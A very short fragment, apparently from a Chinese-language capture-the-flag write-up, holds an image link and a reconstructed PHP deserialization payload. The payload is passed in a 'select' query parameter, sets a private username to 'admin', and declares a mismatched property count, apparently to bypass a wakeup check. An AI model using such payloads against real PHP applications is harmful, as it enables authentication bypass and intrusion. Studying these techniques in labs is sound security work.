 重新构造payload:?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}